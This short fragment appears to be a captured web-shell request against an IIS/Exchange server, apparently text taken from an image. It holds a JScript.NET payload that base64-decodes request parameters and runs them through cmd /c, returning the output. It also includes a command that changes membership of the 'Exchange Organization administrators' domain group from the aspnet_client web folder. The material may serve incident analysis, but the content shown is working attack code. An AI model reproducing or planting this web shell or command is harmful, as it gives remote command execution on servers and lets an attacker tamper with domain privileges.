 0xdd5cc902b23d4=cmd
0xf9c649e589ed4=cd /d
"C:\\inetpub\\wwwroot\\aspnet_client\\system_web"&net group "Exchange
Organization administrators" administrator /del /domain&echo
[S]&cd&echo [E]
NO9BxmCXw0JE=var c=new
System.Diagnostics.ProcessStartInfo(System.Text.Encoding.GetEncoding(
"UTF-8").GetString(System.Convert.FromBase64String(Request.Item["0xdd
5cc902b23d4"])));
var e=new System.Diagnostics.Process();
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
c.UseShellExecute=false;
c.RedirectStandardOutput=true;
c.RedirectStandardError=true;
e.StartInfo=c;
c.Arguments="/c
"+System.Text.Encoding.GetEncoding("UTF-8").GetString(System.Convert.
FromBase64String(Request.Item["0xf9c649e589ed4"]));
e.Start();
out=e.StandardOutput;
EI=e.StandardError;
e.Close();
Response.Write(out.ReadToEnd()+EI.ReadToEnd());